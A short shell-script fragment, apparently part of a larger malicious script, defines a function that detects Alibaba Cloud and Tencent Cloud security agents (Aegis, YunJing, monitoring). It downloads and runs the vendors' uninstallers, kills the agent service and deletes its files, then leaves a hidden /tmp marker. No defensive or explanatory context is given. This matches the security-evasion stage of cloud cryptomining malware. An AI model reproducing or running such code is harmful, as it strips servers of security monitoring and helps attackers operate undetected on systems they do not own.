 2
3 function uninstall() {
4 if ps aux | grep -i '[a]liyun'; then
5 wget http://update.aegis.aliyun.com/download/uninstall.sh
6 chmod +x uninstall.sh
7 ./uninstall.sh
8 wget http://update.aegis.aliyun.com/download/quartz_uninstall.sh
9 chmod +x quartz_uninstall.sh
0 ./quartz_uninstall.sh
1 rm -f uninstall.sh     quartz_uninstall.sh
2 pkill aliyun-service
3 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
4 rm -rf /usr/local/aegis*;
5 elif ps aux | grep -i '[y]unjing'; then
6 /usr/local/qcloud/stargate/admin/uninstall.sh
7 /usr/local/qcloud/YunJing/uninst.sh
8 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
9 fi
0 touch /tmp/.uninstall
1 }
2